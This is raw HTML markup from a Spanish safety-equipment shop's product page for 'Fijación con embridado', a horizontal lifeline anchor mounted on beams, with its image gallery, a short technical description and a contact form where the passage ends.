					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5398e6c7" data-id="5398e6c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1bdae353 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="1bdae353" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mp4sl.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png"><picture class="wp-post-image" title="fijacion-a-embridar" data-caption="" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png" data-large_image_width="800" data-large_image_height="800" decoding="async">
<source type="image/webp" srcset="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png.webp 800w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-100x100.png.webp 100w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-300x300.png.webp 300w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-150x150.png.webp 150w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-768x768.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png" alt="" data-caption="" data-src="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png 800w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-100x100.png 100w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-300x300.png 300w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-150x150.png 150w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a></div><div data-thumb="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-100x100.jpeg" data-thumb-alt="Fijación con embridado opciones" class="woocommerce-product-gallery__image"><a href="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1.jpeg"><picture class="" title="Opción" data-caption="" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1.jpeg" data-large_image_width="1297" data-large_image_height="961" decoding="async">
<source type="image/webp" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-800x593.jpeg.webp 800w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-300x222.jpeg.webp 300w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-1024x759.jpeg.webp 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-768x569.jpeg.webp 768w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1.jpeg.webp 1297w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="593" src="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-800x593.jpeg" alt="Fijación con embridado opciones" data-caption="" data-src="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1.jpeg" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1.jpeg" data-large_image_width="1297" data-large_image_height="961" decoding="async" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-800x593.jpeg 800w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-300x222.jpeg 300w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-1024x759.jpeg 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1-768x569.jpeg 768w, https://mp4sl.com/wp-content/uploads/2023/05/Opcion-1.jpeg 1297w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a></div><div data-thumb="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-100x100.jpeg" data-thumb-alt="Fijación con embridado accesorios" class="woocommerce-product-gallery__image"><a href="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1.jpeg"><picture class="" title="Accesorios" data-caption="" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1.jpeg" data-large_image_width="2301" data-large_image_height="1155" decoding="async">
<source type="image/webp" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-800x402.jpeg.webp 800w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-300x151.jpeg.webp 300w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-1024x514.jpeg.webp 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-768x386.jpeg.webp 768w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-1536x771.jpeg.webp 1536w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-2048x1028.jpeg.webp 2048w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="402" src="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-800x402.jpeg" alt="Fijación con embridado accesorios" data-caption="" data-src="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1.jpeg" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1.jpeg" data-large_image_width="2301" data-large_image_height="1155" decoding="async" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-800x402.jpeg 800w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-300x151.jpeg 300w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-1024x514.jpeg 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-768x386.jpeg 768w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-1536x771.jpeg 1536w, https://mp4sl.com/wp-content/uploads/2023/05/Accesorios-1-2048x1028.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a></div><div data-thumb="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-100x100.jpeg" data-thumb-alt="Fijación con embridado dimensiones" class="woocommerce-product-gallery__image"><a href="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1.jpeg"><picture class="" title="Dimensiones" data-caption="" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1.jpeg" data-large_image_width="1411" data-large_image_height="817" decoding="async">
<source type="image/webp" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-800x463.jpeg.webp 800w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-300x174.jpeg.webp 300w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-1024x593.jpeg.webp 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-768x445.jpeg.webp 768w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1.jpeg.webp 1411w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="463" src="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-800x463.jpeg" alt="Fijación con embridado dimensiones" data-caption="" data-src="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1.jpeg" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1.jpeg" data-large_image_width="1411" data-large_image_height="817" decoding="async" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-800x463.jpeg 800w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-300x174.jpeg 300w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-1024x593.jpeg 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1-768x445.jpeg 768w, https://mp4sl.com/wp-content/uploads/2023/05/Dimensiones-1.jpeg 1411w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a></div><div data-thumb="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-100x100.jpeg" data-thumb-alt="Fijación con embridado fijación" class="woocommerce-product-gallery__image"><a href="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1.jpeg"><picture class="" title="Fijación_1" data-caption="" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1.jpeg" data-large_image_width="2155" data-large_image_height="1262" decoding="async">
<source type="image/webp" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-800x468.jpeg.webp 800w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-300x176.jpeg.webp 300w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-1024x600.jpeg.webp 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-768x450.jpeg.webp 768w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-1536x900.jpeg.webp 1536w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-2048x1199.jpeg.webp 2048w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="468" src="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-800x468.jpeg" alt="Fijación con embridado fijación" data-caption="" data-src="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1.jpeg" data-large_image="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1.jpeg" data-large_image_width="2155" data-large_image_height="1262" decoding="async" srcset="https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-800x468.jpeg 800w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-300x176.jpeg 300w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-1024x600.jpeg 1024w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-768x450.jpeg 768w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-1536x900.jpeg 1536w, https://mp4sl.com/wp-content/uploads/2023/05/Fijacion_1-2048x1199.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a></div>	</div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a833491 elementor-grid-2 elementor-product-loop-item--align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="1a833491" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3916 status-publish first instock product_cat-cuerdas-de-posicionamiento product_cat-lineas-de-vida-temporales product_cat-epis product_cat-lineas-de-vida has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://mp4sl.com/producto/rocker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" data-lazy-srcset="https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-800x800.jpg.webp 800w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-300x300.jpg.webp 300w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-150x150.jpg.webp 150w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-768x768.jpg.webp 768w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-100x100.jpg.webp 100w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb.jpg.webp 892w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" alt="Rocker" decoding="async" data-lazy-srcset="https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-800x800.jpg 800w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-300x300.jpg 300w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-150x150.jpg 150w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-768x768.jpg 768w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-100x100.jpg 100w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb.jpg 892w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-800x800.jpg"/>
</picture>
<noscript><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-800x800.jpg.webp 800w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-300x300.jpg.webp 300w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-150x150.jpg.webp 150w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-768x768.jpg.webp 768w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-100x100.jpg.webp 100w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb.jpg.webp 892w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-800x800.jpg" alt="Rocker" decoding="async" srcset="https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-800x800.jpg 800w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-300x300.jpg 300w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-150x150.jpg 150w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-768x768.jpg 768w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb-100x100.jpg 100w, https://mp4sl.com/wp-content/uploads/2024/02/rockerweb.jpg 892w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</noscript><h2 class="woocommerce-loop-product__title">Rocker</h2><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
					<li class="product type-product post-3286 status-publish instock product_cat-lineas-de-vida-flexibles-horizontales product_cat-lineas-de-vida product_cat-lineas-de-vida-horizontales has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://mp4sl.com/producto/fijacion-sobre-fibrocemento/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" data-lazy-srcset="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento.png.webp 458w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-100x100.png.webp 100w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-300x300.png.webp 300w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-150x150.png.webp 150w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20458%20458&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 458px) 100vw, 458px"/>
<img width="458" height="458" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20458%20458&#039;%3E%3C/svg%3E" alt="Fijación sobre fibrocemento" decoding="async" data-lazy-srcset="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento.png 458w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-100x100.png 100w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-300x300.png 300w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-150x150.png 150w" data-lazy-sizes="(max-width: 458px) 100vw, 458px" data-lazy-src="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento.png"/>
</picture>
<noscript><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento.png.webp 458w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-100x100.png.webp 100w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-300x300.png.webp 300w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-150x150.png.webp 150w" sizes="(max-width: 458px) 100vw, 458px"/>
<img width="458" height="458" src="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento.png" alt="Fijación sobre fibrocemento" decoding="async" srcset="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento.png 458w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-100x100.png 100w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-300x300.png 300w, https://mp4sl.com/wp-content/uploads/2023/05/fijacion-sobre-fibrocemento-150x150.png 150w" sizes="(max-width: 458px) 100vw, 458px"/>
</picture>
</noscript><h2 class="woocommerce-loop-product__title">Fijación sobre fibrocemento</h2><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
</a></li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-217c5d4a" data-id="217c5d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52013f61 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="52013f61" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://mp4sl.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://mp4sl.com/categoria-producto/lineas-de-vida/">Lineas de vida</a>&nbsp;&#47;&nbsp;<a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-horizontales/">Lineas de vida horizontales</a>&nbsp;&#47;&nbsp;<a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-horizontales/lineas-de-vida-flexibles-horizontales/">Lineas de vida flexibles horizontales</a>&nbsp;&#47;&nbsp;Fijación con embridado</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-0db3bfc elementor-woo-meta--view-stacked mostrar_solo_referencia elementor-widget elementor-widget-woocommerce-product-meta" data-id="0db3bfc" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/" rel="tag">Lineas de vida</a>, <a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-horizontales/lineas-de-vida-flexibles-horizontales/" rel="tag">Lineas de vida flexibles horizontales</a>, <a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-horizontales/" rel="tag">Lineas de vida horizontales</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fe46e0a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2fe46e0a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Fijación con embridado</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-42029c8 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="42029c8" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Línea de vida con fijación es para colocar sobre una viga de madera o metálica.<br />
Está compuesta por varios postes repartidos en toda su extensión, los cuales han de tener una separación máxima entre ellos de 15 m.<br />
Se fija mediante dos placas de embridar de acero galvanizado y 4 varillas roscadas M12.</p>
<p>La altura habitual de los postes es de 400, 500 o de 600 mm. Se pueden fabricar en otras medidas.</p>
<p><a href="https://mp4sl.com/ficha-tecnica/Linea-de-vida-a-embridar.pdf" target="_blank" rel="noopener"><img class="alignnone wp-image-4183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2045'%3E%3C/svg%3E" alt="" width="39" height="45" data-lazy-src="https://mp4sl.com/wp-content/uploads/2023/06/icono-PDF-258x300.png" /><noscript><img class="alignnone wp-image-4183" src="https://mp4sl.com/wp-content/uploads/2023/06/icono-PDF-258x300.png" alt="" width="39" height="45" /></noscript></a></p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-7faf098 elementor-widget elementor-widget-elementskit-header-info" data-id="7faf098" data-element_type="widget" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <svg aria-hidden="true" class="e-font-icon-svg e-fas-info-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg>                                ¿Necesitas más información sobre este producto?                            </a>
                        </li>

                            </ul>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-798ec8a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="798ec8a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.14.0 - 26-06-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Nuevo formulario">
			<input type="hidden" name="post_id" value="1696"/>
			<input type="hidden" name="form_id" value="798ec8a"/>
			<input type="hidden" name="referer_title" value="Fijación con embridado - MP4 seguridad | Líneas de vida y sistemas de rescate" />

							<input type="hidden" name="queried_id" value="3250"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
